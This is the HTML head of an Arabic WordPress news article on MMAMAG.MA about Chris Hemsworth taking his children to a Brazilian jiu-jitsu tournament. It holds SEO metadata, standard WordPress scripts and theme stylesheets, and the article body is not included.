

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mmamag.ma/%D8%B4%D9%88%D9%87%D8%AF-%D9%83%D8%B1%D9%8A%D8%B3-hemsworth-%D9%88%D9%87%D9%88-%D9%8A%D8%A3%D8%AE%D8%B0-%D8%A3%D8%B7%D9%81%D8%A7%D9%84%D9%87-%D8%A5%D9%84%D9%89-%D8%A8%D8%B7%D9%88%D9%84%D8%A9-bjj/
body_size: 92201
content:
<!doctype html >
<html dir="rtl" lang="ar" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
    <meta charset="UTF-8" />
    <title>شوهد كريس Hemsworth وهو يأخذ أطفاله إلى بطولة BJJ - MMAMAG.MA</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mmamag.ma/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v17.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://mmamag.ma/شوهد-كريس-hemsworth-وهو-يأخذ-أطفاله-إلى-بطولة-bjj/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="شوهد كريس Hemsworth وهو يأخذ أطفاله إلى بطولة BJJ - MMAMAG.MA" />
	<meta property="og:description" content="يعتبر Chris Hemsworth حرفيًا أحد أشهر الممثلين في العالم حاليًا ، وقد شوهد النجم مؤخرًا وهو يدعم طفليه في بطولة BJJ. Hemsworth هو ممثل أسترالي صعد إلى الشهرة لأول مرة حيث لعب دور Thor في Marvel Cinematic Universe واستمر في لعب هذا الدور في إجمالي ثمانية أفلام روائية امتدت على مدى أحد عشر عامًا مثيرًا [&hellip;]" />
	<meta property="og:url" content="https://mmamag.ma/شوهد-كريس-hemsworth-وهو-يأخذ-أطفاله-إلى-بطولة-bjj/" />
	<meta property="og:site_name" content="MMAMAG.MA" />
	<meta property="article:published_time" content="2022-10-31T14:09:30+00:00" />
	<meta property="article:modified_time" content="2022-10-31T17:12:41+00:00" />
	<meta property="og:image" content="https://mmamag.ma/wp-content/uploads/2022/10/Chris-Hemsworth-BJJ.jpg" />
	<meta property="og:image:width" content="549" />
	<meta property="og:image:height" content="340" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="أنوار السوسي" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://mmamag.ma/#website","url":"https://mmamag.ma/","name":"MMAMAG.MA","description":"MMA MAG \u0647\u064a \u0623\u0648\u0644 \u0645\u062c\u0644\u0629 \u0639\u0631\u0628\u064a\u0629 \u0645\u063a\u0627\u0631\u0628\u064a\u0629 \u0623\u0641\u0631\u064a\u0642\u064a\u0629 \u0645\u0639\u0631\u0648\u0641\u0629\u060c \u062a\u0642\u062f\u0645 \u0644\u0643\u0645 \u0623\u062e\u0631 \u0623\u062e\u0628\u0627\u0631 \u0641\u0646\u0648\u0646 \u0627\u0644\u0642\u062a\u0627\u0644 \u0627\u0644\u0645\u062e\u062a\u0644\u0637\u0629 \u0648\u0627\u0644\u0631\u064a\u0627\u0636\u0627\u062a \u0627\u0644\u0642\u062a\u0627\u0644\u064a\u0629 \u0627\u0644\u0623\u062e\u0631\u0649 \u062d\u0635\u0631\u064a\u0627 \u0628\u0637\u0631\u064a\u0642\u0629 \u0639\u0635\u0631\u064a\u0629 \u0648 \u0645\u0645\u062a\u0639\u0629\u060c \u0623\u0635\u062f\u0631\u0647\u0627 \u0641\u064a \u0627\u0644\u0631\u0628\u0627\u0637 \u0627\u0644\u0635\u062d\u0641\u064a \u0627\u0644\u0645\u063a\u0631\u0628\u064a \u062c\u0645\u0627\u0644 \u0627\u0644\u0633\u0648\u0633\u064a.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mmamag.ma/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ar"},{"@type":"ImageObject","@id":"https://mmamag.ma/%d8%b4%d9%88%d9%87%d8%af-%d9%83%d8%b1%d9%8a%d8%b3-hemsworth-%d9%88%d9%87%d9%88-%d9%8a%d8%a3%d8%ae%d8%b0-%d8%a3%d8%b7%d9%81%d8%a7%d9%84%d9%87-%d8%a5%d9%84%d9%89-%d8%a8%d8%b7%d9%88%d9%84%d8%a9-bjj/#primaryimage","inLanguage":"ar","url":"https://mmamag.ma/wp-content/uploads/2022/10/Chris-Hemsworth-BJJ.jpg","contentUrl":"https://mmamag.ma/wp-content/uploads/2022/10/Chris-Hemsworth-BJJ.jpg","width":549,"height":340},{"@type":"WebPage","@id":"https://mmamag.ma/%d8%b4%d9%88%d9%87%d8%af-%d9%83%d8%b1%d9%8a%d8%b3-hemsworth-%d9%88%d9%87%d9%88-%d9%8a%d8%a3%d8%ae%d8%b0-%d8%a3%d8%b7%d9%81%d8%a7%d9%84%d9%87-%d8%a5%d9%84%d9%89-%d8%a8%d8%b7%d9%88%d9%84%d8%a9-bjj/#webpage","url":"https://mmamag.ma/%d8%b4%d9%88%d9%87%d8%af-%d9%83%d8%b1%d9%8a%d8%b3-hemsworth-%d9%88%d9%87%d9%88-%d9%8a%d8%a3%d8%ae%d8%b0-%d8%a3%d8%b7%d9%81%d8%a7%d9%84%d9%87-%d8%a5%d9%84%d9%89-%d8%a8%d8%b7%d9%88%d9%84%d8%a9-bjj/","name":"\u0634\u0648\u0647\u062f \u0643\u0631\u064a\u0633 Hemsworth \u0648\u0647\u0648 \u064a\u0623\u062e\u0630 \u0623\u0637\u0641\u0627\u0644\u0647 \u0625\u0644\u0649 \u0628\u0637\u0648\u0644\u0629 BJJ - MMAMAG.MA","isPartOf":{"@id":"https://mmamag.ma/#website"},"primaryImageOfPage":{"@id":"https://mmamag.ma/%d8%b4%d9%88%d9%87%d8%af-%d9%83%d8%b1%d9%8a%d8%b3-hemsworth-%d9%88%d9%87%d9%88-%d9%8a%d8%a3%d8%ae%d8%b0-%d8%a3%d8%b7%d9%81%d8%a7%d9%84%d9%87-%d8%a5%d9%84%d9%89-%d8%a8%d8%b7%d9%88%d9%84%d8%a9-bjj/#primaryimage"},"datePublished":"2022-10-31T14:09:30+00:00","dateModified":"2022-10-31T17:12:41+00:00","author":{"@id":"https://mmamag.ma/#/schema/person/4460211d7e35d7b4a86f61f590081a2f"},"breadcrumb":{"@id":"https://mmamag.ma/%d8%b4%d9%88%d9%87%d8%af-%d9%83%d8%b1%d9%8a%d8%b3-hemsworth-%d9%88%d9%87%d9%88-%d9%8a%d8%a3%d8%ae%d8%b0-%d8%a3%d8%b7%d9%81%d8%a7%d9%84%d9%87-%d8%a5%d9%84%d9%89-%d8%a8%d8%b7%d9%88%d9%84%d8%a9-bjj/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://mmamag.ma/%d8%b4%d9%88%d9%87%d8%af-%d9%83%d8%b1%d9%8a%d8%b3-hemsworth-%d9%88%d9%87%d9%88-%d9%8a%d8%a3%d8%ae%d8%b0-%d8%a3%d8%b7%d9%81%d8%a7%d9%84%d9%87-%d8%a5%d9%84%d9%89-%d8%a8%d8%b7%d9%88%d9%84%d8%a9-bjj/"]}]},{"@type":"BreadcrumbList","@id":"https://mmamag.ma/%d8%b4%d9%88%d9%87%d8%af-%d9%83%d8%b1%d9%8a%d8%b3-hemsworth-%d9%88%d9%87%d9%88-%d9%8a%d8%a3%d8%ae%d8%b0-%d8%a3%d8%b7%d9%81%d8%a7%d9%84%d9%87-%d8%a5%d9%84%d9%89-%d8%a8%d8%b7%d9%88%d9%84%d8%a9-bjj/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mmamag.ma/"},{"@type":"ListItem","position":2,"name":"\u0634\u0648\u0647\u062f \u0643\u0631\u064a\u0633 Hemsworth \u0648\u0647\u0648 \u064a\u0623\u062e\u0630 \u0623\u0637\u0641\u0627\u0644\u0647 \u0625\u0644\u0649 \u0628\u0637\u0648\u0644\u0629 BJJ"}]},{"@type":"Person","@id":"https://mmamag.ma/#/schema/person/4460211d7e35d7b4a86f61f590081a2f","name":"\u0623\u0646\u0648\u0627\u0631 \u0627\u0644\u0633\u0648\u0633\u064a","image":{"@type":"ImageObject","@id":"https://mmamag.ma/#personlogo","inLanguage":"ar","url":"https://secure.gravatar.com/avatar/ee50326712840c41bb4127a479967dd6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ee50326712840c41bb4127a479967dd6?s=96&d=mm&r=g","caption":"\u0623\u0646\u0648\u0627\u0631 \u0627\u0644\u0633\u0648\u0633\u064a"},"url":"https://mmamag.ma/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="MMAMAG.MA &laquo; الخلاصة" href="https://mmamag.ma/feed/" />
<link rel="alternate" type="application/rss+xml" title="MMAMAG.MA &laquo; خلاصة التعليقات" href="https://mmamag.ma/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MMAMAG.MA &laquo; شوهد كريس Hemsworth وهو يأخذ أطفاله إلى بطولة BJJ خلاصة التعليقات" href="https://mmamag.ma/%d8%b4%d9%88%d9%87%d8%af-%d9%83%d8%b1%d9%8a%d8%b3-hemsworth-%d9%88%d9%87%d9%88-%d9%8a%d8%a3%d8%ae%d8%b0-%d8%a3%d8%b7%d9%81%d8%a7%d9%84%d9%87-%d8%a5%d9%84%d9%89-%d8%a8%d8%b7%d9%88%d9%84%d8%a9-bjj/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mmamag.ma\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://mmamag.ma/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mmamag.ma/wp-includes/css/dashicons.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpse_front_styles-css' href='https://mmamag.ma/wp-content/plugins/wp-smart-editor/css/front_styles.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpse_custom_styles-css' href='https://mmamag.ma/wp-content/plugins/wp-smart-editor/css/customstyles/custom_styles.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpse_qtip_css-css' href='https://mmamag.ma/wp-content/plugins/wp-smart-editor/css/jquery.qtip.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://mmamag.ma/wp-content/plugins/td-newsletter/style.css?ver=12.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://mmamag.ma/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://mmamag.ma/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://mmamag.ma/wp-content/themes/Newspaper/style.css?ver=12.6.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://mmamag.ma/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://mmamag.ma/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6cc04771d778c6f460cf525df52258a3' type='text/css' media='all' />
<script type="text/javascript" src="https://mmamag.ma/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mmamag.ma/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mmamag.ma/wp-content/plugins/wp-smart-editor/js/jquery.qtip.min.js?ver=6.7.1" id="wpse_qtip-js"></script>
<script type="text/javascript" src="https://mmamag.ma/wp-content/plugins/wp-smart-editor/js/frontend_tooltip.js?ver=6.7.1" id="wpse_custom_tooltip-js"></script>
<link rel="https://api.w.org/" href="https://mmamag.ma/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mmamag.ma/wp-json/wp/v2/posts/2912" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mmamag.ma/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel='shortlink' href='https://mmamag.ma/?p=2912' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mmamag.ma/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmmamag.ma%2F%25d8%25b4%25d9%2588%25d9%2587%25d8%25af-%25d9%2583%25d8%25b1%25d9%258a%25d8%25b3-hemsworth-%25d9%2588%25d9%2587%25d9%2588-%25d9%258a%25d8%25a3%25d8%25ae%25d8%25b0-%25d8%25a3%25d8%25b7%25d9%2581%25d8%25a7%25d9%2584%25d9%2587-%25d8%25a5%25d9%2584%25d9%2589-%25d8%25a8%25d8%25b7%25d9%2588%25d9%2584%25d8%25a9-bjj%2F" />
